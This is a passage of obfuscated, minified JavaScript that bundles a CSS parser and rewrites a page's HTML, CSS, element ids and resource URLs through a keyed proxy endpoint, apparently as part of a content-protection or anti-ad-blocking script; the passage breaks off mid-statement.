m=c[u(3635)][d][u(562)](c,l);return c[u(3108)]||c[u(735)](),m}),{SyntaxError:mn,config:c[e(3096)]})}(r),s=function(t){const e=a1Q,n=function(t){const e=a1Q,n={};for(const r in t[e(824)])if(Sn[e(562)](t[e(824)],r)){const o=t[e(824)][r];if(!o[e(1429)])throw new Error(e(938)+r+e(374));n[r]=Wn(0,o)}return n}(t),r={},o={},i=Symbol(e(2172)),s=Symbol(e(1907));for(const t in n)Sn[e(562)](n,t)&&null!==n[t]&&(r[t]=jn(n[t],!1),o[t]=jn(n[t],!0));const a=In(r),c=In(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1Q,o=h[r(562)](g,t,e,n);return o===i||o!==s&&(!(!f[r(484)](t[r(1093)])||!f[t[r(1093)]](t,g,d,p))||m[r(562)](g,t,e,n)===i)}let h=En,m=En,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1647)==typeof l)h=l;else if(l&&(h=Mn(l[u(1376)]),m=Mn(l[u(3178)]),l[u(3674)]&&(f=o),l[u(2691)])){if(a[u(484)](l[u(2691)]))f=l[u(3674)]?c[l[u(2691)]]:a[l[u(2691)]];else if(!n[u(484)](l[u(2691)]))throw new Error(u(1002)+l[u(2691)]+u(1771)+Object[u(3271)](n)[u(1972)]()[u(719)](", ")+")");h=Cn(h,l[u(2691)]),m=Cn(m,l[u(2691)])}if(h===En&&m===En)throw new Error(u(2428));d(t)};return l[e(1336)]=i,l[e(1607)]=s,l[e(1245)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1Q(562)](this,t,r,o))return n=t,i})),n},l[e(1869)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1Q(562)](this,t,r,o))return n=t,i}}),n},l[e(2007)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1Q;e[i(562)](this,t,r,o)&&n[i(1083)](t)})),n},l}(r),a=function(t){const n=a1Q,r=new Map;for(let[e,o]of Object[n(2360)](t[n(824)]))n(1647)==typeof(o[n(1886)]||o)&&r[n(3503)](e,o[n(1886)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1Q;if(!r[e(1292)](t[e(1093)]))throw new Error(e(3003)+t[e(1093)]);r[e(2572)](t[e(1093)])[e(562)](l,t)},tokenBefore:Tn,token(t,e){const n=a1Q;a=this[n(2037)](a,t,e),this[n(367)](e,t,!1),t===ce&&92===e[n(698)](0)&&this[n(367)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(1647)==typeof o[i(2772)]&&(c=o[i(2772)](c)),o[i(2996)]&&(c=function(t){const e=i,n=new bn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(824)];t[e(824)]=function(t){const i=e;if(t[i(3600)]&&t[i(3600)][i(1835)]&&vn[i(1292)](t[i(1093)])){const e=t[i(3600)][i(1835)][i(1517)],d=t[i(3600)][i(1835)][i(315)]-1;o[i(1517)]===e&&o[i(315)]===d||(o[i(1517)]=e,o[i(315)]=d,r[i(1517)]=c,r[i(315)]=l,u&&(u=!1,r[i(1517)]===s[i(1517)]&&r[i(315)]===s[i(315)]||n[i(983)](a)),u=!0,n[i(983)]({source:t[i(3600)][i(2017)],original:o,generated:r}))}d[i(562)](this,t),u&&vn[i(1292)](t[i(1093)])&&(s[i(1517)]=c,s[i(315)]=l)};const h=t[e(367)];t[e(367)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2641)];e++)10===t[o(698)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1e3)];return t[e(1e3)]=function(){return u&&n[e(983)](a),{css:m(),map:n}},t}(c)),o[i(2236)]in e&&(c[i(2037)]=e[o[i(2236)]]));const l={node:t=>c[i(824)](t),children:zn,token:(t,e)=>c[i(1826)](t,e),tokenize:Nn};return c[i(824)](t),c[i(1e3)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Q;t[e(2576)]&&t[e(2576)]instanceof un==0&&(t[e(2576)]=(new un)[e(3541)](t[e(2576)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Q;t[e(2576)]&&t[e(2576)]instanceof un&&(t[e(2576)]=t[e(2576)][e(2601)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(446)][o(1429)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(1245)],findLast:s[o(1869)],findAll:s[o(2007)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(1647)==typeof t?t(i):Eo(i,t))}};var d;return u[o(446)]=new zo({generic:r[o(2379)],cssWideKeywords:r[o(3416)],units:r[o(3017)],types:r[o(1337)],atrules:r[o(461)],properties:r[o(2599)],node:r[o(824)]},u),u}(Eo({},{...$l,parseContext:{default:t(2372),stylesheet:t(2372),atrule:t(1589),atrulePrelude(e){const n=t;return this[n(1479)](e[n(3277)]?String(e[n(3277)]):null)},mediaQueryList:t(2805),mediaQuery:t(3593),condition(e){const n=t;return this[n(2206)](e[n(2563)])},rule:t(1073),selectorList:t(3508),selector:t(740),block(){return this[t(2655)](!0)},declarationList:t(1541),declaration:t(3454),value:t(1414)},features:{supports:{selector(){return this[t(740)]()}},container:{style(){return this[t(3454)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:bu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Tu,findAll:zu,toPlainObject:Nu,fromPlainObject:Su,fork:Eu}=wu,Mu=e=>e[t(708)](t(3353))||e[t(708)](t(859))?e=(e=(e=(e=e[t(1683)](/(^width\s*:)/g,t(2776)))[t(1683)](/([^-]width\s*:)/g,t(2776)))[t(1683)](/(^height\s*:)/g,t(2776)))[t(1683)](/([^-]height\s*:)/g,t(2776)):e;function Cu(e){const n=t;try{return new Blob([e])[n(628)]}catch{return n(2885)!=typeof TextEncoder?(new TextEncoder)[n(2904)](e)[n(2641)]:2*e[n(2641)]}}function Wu(t,e){return Cu(t)+Cu(e)}function ju(){const e=t;if(arguments[e(2641)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2572)](t),set(t,o){const i=e,s=Wu(t,o),a=r+s;return!(a>5242880||(n[i(3503)](t,o),r=a,0))},has:t=>n[e(1292)](t),delete(t){const o=e;if(!n[o(1292)](t))return!1;const i=n[o(2572)](t);return n[o(3460)](t),r-=Wu(t,i),r<0&&(r=0),!0},clear(){n[e(2945)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1254)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:o,direction:n(1689),context:n(893),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Uu=t(2885)!=typeof window,Lu=ju(Uu),Ou=ju(Uu),Ru=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Lu:Ou;let u=l[n(2572)](o);return u||(u=Pu({protectUrlContext:r,stylesheet:o,direction:n(1689),context:n(1406),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3503)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1254)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:o,context:n(2152),direction:n(1689),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Qu(e,n,r){const o=t,i=bt.z1[o(2641)];if("*="===e){const t=r(n);n=(0,bt._)(t)?t[o(3473)](i+4):t}else if("$="===e){const t=r(n);n=(0,bt._)(t)?t[o(3473)](i+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1689)===e[n(3226)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(1254)],isPageLevel:u}=e;i=t=>e[n(3519)]&&!e[n(3519)](t)?t:(0,bt.md)(t[n(3339)]("\\")[n(719)](""),o),s=function(i){const s=n;let a=arguments[s(2641)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2381)];return i[s(2099)]("{{")&&i[s(1396)]("}}")?i:i[s(2099)](".")&&!i[s(2099)]("./")&&!i[s(2099)](s(506))||i[s(2099)]("#")?Ru({protectUrlContext:t,selector:i,key:o,idFilter:e[s(3519)],attributeFilter:e[s(833)]}):e[s(1739)]&&!e[s(1739)](i)?i:(u&&a===ht.MN[s(1221)]&&(a=ht.MN[s(537)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(1691)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(833)]&&!e[n(833)](t)?t:n(2624)[n(3402)]((0,bt.md)(t[n(3473)](5),o)[n(995)]()),c=t=>e[n(3037)]&&e[n(3037)](t)?n(594)+(0,bt.md)(t[n(995)](),o):t}else n(2575)===e[n(3226)]?(i=t=>(0,bt._)(t)?(0,bt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3285)]:t,a=t=>(0,bt._)(t[n(3473)](5))?n(2624)+(0,bt.ks)(t[n(3473)](5)[n(995)]()):t,c=t=>t[n(2099)](n(594))&&(0,bt._)(t[n(3473)](3))?(0,bt.ks)(t[n(3473)](3)):t):n(2827)===e[n(3226)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2190)])[r(1691)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(1083)](t);const g=l[r(2641)]>=3&&r(3136)===l[l[r(2641)]-3][r(976)];if(r(2579)===t[r(1093)])t[r(976)]=i(t[r(976)]);else if(r(459)===t[r(1093)])t[r(976)]=i(t[r(976)]);else if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&t[r(976)][r(976)][r(2099)](r(2624)))t[r(976)][r(976)]=a(t[r(976)][r(976)]);else if(r(784)!==t[r(1093)]||r(2660)!==t[r(976)][r(1093)]||"id"!==t[r(976)][r(976)]&&r(2015)!==t[r(976)][r(976)]&&r(1029)!==t[r(976)][r(976)]||r(801)!==(null===(o=t[r(2152)])||void 0===o?void 0:o[r(1093)]))if(r(784)!==t[r(1093)]||r(2660)!==t[r(976)][r(1093)]||r(3353)!==t[r(976)][r(976)]&&r(859)!==t[r(976)][r(976)]||r(801)!==(null===(u=t[r(2152)])||void 0===u?void 0:u[r(1093)]))if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&r(2938)===t[r(976)][r(976)]&&r(801)===(null===(d=t[r(2152)])||void 0===d?void 0:d[r(1093)])&&(t[r(2152)][r(2152)][r(708)](r(3353))||t[r(2152)][r(2152)][r(708)](r(859)))){if(r(1689)===e[r(3226)]){const e=Mu(t[r(2152)][r(2152)]);e!==t[r(2152)][r(2152)]&&(t[r(2152)][r(2152)]=t[r(2152)][r(2152)]+", "+e)}else if(r(2575)===e[r(3226)]){const e=(w=t[r(2152)][r(2152)])[r(708)](r(3353))||w[r(708)](r(859))?w=(w=(w=(w=w[r(1683)](/(^width\s*:)   /g,"$1"))[r(1683)](/([^-]width\s*:)   /g,"$1"))[r(1683)](/(^height\s*:)   /g,"$1"))[r(1683)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(2152)][r(2152)]&&(t[r(2152)][r(2152)]=e)}}else if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&r(2433)===t[r(976)][r(976)]&&r(801)===(null===(h=t[r(2152)])||void 0===h?void 0:h[r(1093)]))r(1689)===e[r(3226)]?t[r(2152)][r(2152)]=Qu(t[r(2794)],t[r(2152)][r(2152)],i):t[r(2152)][r(2152)]=i(t[r(2152)][r(2152)]);else if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&"id"===t[r(976)][r(976)]&&r(2660)===(null===(m=t[r(2152)])||void 0===m?void 0:m[r(1093)]))r(1689)===e[r(3226)]?t[r(2152)][r(976)]=Qu(t[r(2794)],t[r(2152)][r(976)],i):t[r(2152)][r(976)]=i(t[r(2152)][r(976)]);else if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&r(2848)===t[r(976)][r(976)]&&r(2660)===(null===(f=t[r(2152)])||void 0===f?void 0:f[r(1093)]))e[r(3226)],t[r(976)][r(976)]=i(t[r(976)][r(976)]);else if(r(784)===t[r(1093)]&&r(2660)===t[r(976)][r(1093)]&&r(922)===t[r(976)][r(976)]&&r(801)===(null===(p=t[r(2152)])||void 0===p?void 0:p[r(1093)]))r(1689)===e[r(3226)]?t[r(2152)][r(2152)]=Qu(t[r(2794)],t[r(2152)][r(2152)],i):t[r(2152)][r(2152)]=i(t[r(2152)][r(2152)]);else if(g&&r(801)===t[r(1093)])t[r(2152)]=s(t[r(2152)],ht.MN[r(1221)]);else if(r(2381)===t[r(1093)])t[r(2152)]=s(t[r(2152)],g?ht.MN[r(1221)]:ht.MN[r(2381)]);else if(r(1073)===t[r(1093)])t[r(350)][r(2576)][r(3292)]((t=>{const n=r;n(3224)===t[n(1093)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(586)](t[n(2152)])&&(t[n(2152)]=Pu({...e,stylesheet:t[n(2152)],context:n(893)}))}));else if(r(3224)===t[r(1093)]&&t[r(2152)][r(3407)]()[r(2099)](r(3255))&&t[r(2152)][r(3407)]()[r(1396)](")")){const e=t[r(2152)][r(3407)]()[r(3473)](4,-1)[r(3407)](),n=e[r(2439)](/^'(.*)'$/),o=e[r(2439)](/^"(.*)"$/);let i="";i=n?"'"[r(3402)](s(n[1],ht.MN[r(2381)]),"'"):o?'"'[r(3402)](s(o[1],ht.MN[r(2381)]),'"'):s(e,ht.MN[r(2381)]),t[r(2152)]=t[r(2152)][r(1683)](e,i)}else r(3032)===t[r(1093)]&&(t[r(976)]=c(t[r(976)]));else r(1689)===e[r(3226)]?t[r(2152)][r(2152)]=r(2663)+t[r(2152)][r(2152)]:t[r(2152)][r(2152)]=t[r(2152)][r(2152)][r(2099)](r(2663))?t[r(2152)][r(2152)][r(3473)](3):t[r(2152)][r(2152)];else r(1689)===e[r(3226)]?t[r(2152)][r(2152)]=Qu(t[r(2794)],t[r(2152)][r(2152)],i):t[r(2152)][r(2152)]=i(t[r(2152)][r(2152)]);var w},leave(t){l[n(1176)]()}}),yu(u)}T(2369);const Du=[],Hu={};var Bu=T(5557);const Vu=e=>Rt.A[t(2572)]()[t(924)][t(562)](e,/[A-Z]/g,(e=>"-"[t(3402)](e[t(995)]())));var qu=T(3639);function Zu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3291)](),!s[n(708)]("<"))return s;s[n(708)](n(2665))&&(s=Rt.A[n(2572)](o)[n(924)][n(562)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3073)]),h=Rt.A[n(2572)](o)[n(448)][n(562)](d,s,n(3689)),m=h[n(1356)](n(1819)),f=(null==m?void 0:m[n(515)](n(1691)))||a||Rt.A[n(2572)](o)[n(433)][n(2572)][n(3214)](o[n(1222)]);Xu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(2572)]()[n(1458)][n(562)](h,n(1985));p&&p[n(1646)](),Rt.A[n(2572)](o)[n(384)][n(562)](h,n(2703))[n(3292)]((t=>{!function(t,e){const n=a1Q;if(Du[n(708)](e))return;const r=t[n(1853)][n(1218)](t,e);if(r){if(!r[n(467)])return;if(r[n(2572)]||r[n(3503)])return}try{if(e[n(2439)](/^\d+$/))return;Hu[e]=t[e],t[n(1853)][n(1040)](t,e,{get:function(){const r=n,o=Hu[e];if(void 0===o){const n=(0,bt.md)(e),o=Rt.A[r(2572)](t)[r(1458)][r(562)](t[r(1222)],r(2966)[r(3402)](n,'"]'));if(o)return o[r(1279)];const i=Rt.A[r(2572)](t)[r(384)][r(562)](t[r(1222)],"#"+n);if(1===i[r(2641)])return i[0];if(i[r(2641)]>1)return i}return o},set:function(t){return Hu[e]=t},configurable:!0})}catch(t){return void st.A[n(1465)](n(1046),t[n(3291)]())}Du[n(1083)](e)}(o,t.id)}));let g="";return s[n(708)](n(2647))?g=h[n(2097)][n(3583)]:s[n(708)](n(1969))&&s[n(708)](n(455))?g=h[n(3012)][n(3583)]+h[n(451)][n(3583)]:s[n(708)](n(1969))&&!s[n(708)](n(3106))?g=h[n(3012)][n(3583)]:s[n(708)](n(455))?(Rt.A[n(2572)]()[n(320)][n(2572)][n(562)](h[n(3012)])&&(g+=h[n(3012)][n(3583)]),g+=h[n(451)][n(3583)]):g=Rt.A[n(2572)]()[n(320)][n(2572)][n(562)](h[n(3012)])+Rt.A[n(2572)]()[n(320)][n(2572)][n(562)](h[n(451)]),n(1878)===(null===(r=h[n(2947)])||void 0===r?void 0:r[n(976)])&&(g=n(1241)+g),g}function Xu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1433)][n(1500)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1433)][e(485)]))return;const u=t=>(!a||a(t))&&!(0,bt._)(t)&&!t[e(708)](e(1050)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(1951)][e(995)]();if(e(2876)===h||e(2375)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2433));t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2381)],baseUrl:i,endpoint:rt.A[e(1254)]}));const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(3101));n&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(3101),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Q,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(2855)](t,{shouldUseOrigin:!0}));){const t=o[1][e(3407)]();if(t[e(708)](" ")){const r=t[e(3339)](" ");n[e(1083)]({url:r[0],size:r[1]})}else n[e(1083)]({url:t})}return n}(o)[n(2773)]((t=>{const e=n;let o;return o=l&&!l(t[e(422)])?t[e(422)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(422)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(628)]?""[e(3402)](o," ")[e(3402)](t[e(628)]):o}))[n(719)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1254)],baseUrl:i,urlFilter:c}));const a=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2006));a&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2006),function(t,n,r){const o=e;return n?n[o(3339)](" ")[o(2773)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2381)],baseUrl:r,endpoint:rt.A[o(1254)],key:(0,qu.x)()})))[o(719)](" "):n}(r,a,i))}else if(e(2038)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2433));if(t)d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(825)],baseUrl:i,endpoint:rt.A[e(1254)]}));else{let t=Rt.A[e(2572)](s)[e(320)][e(2572)][e(562)](o);t&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,/\bwindow\.location\b/g,e(1070)),Rt.A[e(2572)](s)[e(320)][e(3503)][e(562)](o,t)),t[e(708)](e(2445))&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(414)),Rt.A[e(2572)](s)[e(320)][e(3503)][e(562)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1699)in r)||e(2426)!==r[e(1699)]||(t[e(708)](e(558))&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,e(558),e(1694)),Rt.A[e(2572)](s)[e(320)][e(3503)][e(562)](o,t)),t[e(708)](e(400))&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,e(400),e(964)),Rt.A[e(2572)](s)[e(320)][e(3503)][e(562)](o,t)),t[e(708)](e(3267))&&t[e(708)](e(3268))&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,e(3267),e(814)),t=Rt.A[e(2572)](s)[e(924)][e(562)](t,e(3166),e(1329)),t[e(708)](e(3171))?t+=e(3423):t+=e(849),Rt.A[e(2572)](s)[e(320)][e(3503)][e(562)](o,t)))}}else if(e(1662)===h){var m;const t=null===(m=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2616)))||void 0===m?void 0:m[e(995)](),n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(1691)),a=Rt.A[e(2572)](s)[e(579)][e(562)](o,"as");if(n&&d(n)){const c=e(893)===t||e(1493)===t&&e(2938)===a?ht.MN[e(1221)]:e(1493)===t&&e(2038)===a?ht.MN[e(825)]:ht.MN[e(2381)];Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(1691),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(1254)]}))}}else if(e(3360)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2433));if(t&&t[e(2099)](e(2156))){const n=Ju(t,r,s);Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),n)}else t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2119)],baseUrl:i,endpoint:rt.A[e(1254)]}));const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(581));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1254)]+e(2148),kind:ht.MN[e(825)],baseUrl:i,endpoint:rt.A[e(1254)]});n[e(708)](t)?Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(581),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(581),e(3243)[e(3402)](Bu.K,e(2635))[e(3402)](t,e(3058))[e(3402)]((0,qu.x)().id,e(1977))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(1691));t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(1691),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3355)],baseUrl:i,endpoint:rt.A[e(1254)]}));const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(3110));e(1404)==typeof n&&n[e(708)](e(392))&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(3110),e(2506)[e(3402)](btoa(n),e(2561)));const a=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2385));e(1404)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(2572)](s)[e(2733)][e(562)](o,e(2385)),Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2624)+(0,bt.md)(e(2385)),a))}else if(e(2199)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2433));t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2381)],baseUrl:i,endpoint:rt.A[e(1254)]}));const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(574));n&&d(n)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(574),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2381)],baseUrl:i,endpoint:rt.A[e(1254)]}))}else if(e(2017)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2433));t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2433),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2381)],baseUrl:i,endpoint:rt.A[e(1254)]}))}else if(e(826)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2605)),n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(1766));t&&d(t)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2605),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(779)===n?ht.MN[e(3355)]:ht.MN[e(2119)],baseUrl:i,endpoint:rt.A[e(1254)]})),n&&![e(779),e(1507),e(1952),e(2207)][e(708)](n)&&u(n)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(1766),(0,bt.md)(n))}else if(e(1610)===h||"g"===h){const t=[e(836),e(733),e(2925),e(3146),e(2721),e(2973),e(1069),e(2843)];for(const n of t){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(2572)](s)[e(1522)][e(562)](o,n,u)}}const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(3306));if(n&&e(1404)==typeof n)if(n[e(2099)]("#")&&u(n[e(3473)](1)))Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(3306),"#"+(0,bt.md)(n[e(3473)](1)));else{const t=new URL(n,i);d(t[e(1691)])&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(3306),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2381)],endpoint:rt.A[e(1254)],baseUrl:i}))}}else if(e(3015)===h){const t=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(1029));if(t&&e(1404)==typeof t&&u(t)){const n=(0,bt.md)(t);Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(1029),n)}}else if(e(2938)===h){if(e(413)===o[e(515)](e(1008))&&!(0,ht.Gy)(r)){let t=Rt.A[e(2572)](s)[e(862)][e(2572)][e(562)](o);t&&(t=Rt.A[e(2572)](s)[e(924)][e(562)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(2572)](s)[e(862)][e(3503)][e(562)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2938)!==i[n(1951)][n(995)]())return;const u=Rt.A[n(2572)](r)[n(862)][n(2572)][n(562)](i);u&&Rt.A[n(2572)](r)[n(862)][n(3503)][n(562)](i,Iu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(2572)](s)[e(2213)][e(2572)][e(562)](o);for(const t of Array[e(2907)](f))u(t)&&f[e(1683)](t,(0,bt.md)(t));const p=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(729));p&&u(p)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(729),(0,bt.zp)(p));const g=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2015));g&&u(g)&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2015),(0,bt.md)(g));const w=Rt.A[e(2572)](s)[e(3011)][e(2572)][e(562)](o);w&&u(w)&&Rt.A[e(2572)](s)[e(3011)][e(3503)][e(562)](o,(0,bt.md)(w));const b=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(3353));o instanceof s[e(1112)]&&b&&e(1404)==typeof b&&b[e(2641)]>0&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(3353),e(2663)+b);const v=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(859));o instanceof s[e(1112)]&&v&&e(1404)==typeof v&&v[e(2641)]>0&&Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(859),e(2663)+v);const y=Rt.A[e(2572)](s)[e(579)][e(562)](o,e(2938));if(y){const t=Mu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(1254)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Pu({protectUrlContext:r,stylesheet:o,direction:n(1689),context:n(1599),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(1396)](";")&&!d[n(1396)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(2572)](s)[e(1522)][e(562)](o,e(2938),t)}const x=[e(504),e(663)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(2572)](s)[e(579)][e(562)](o,t);n&&(Rt.A[e(2572)](s)[e(2733)][e(562)](o,t),Rt.A[e(2572)](s)[e(1522)][e(562)](o,(0,bt.md)(t),n))}if(o instanceof s[e(1112)]){const 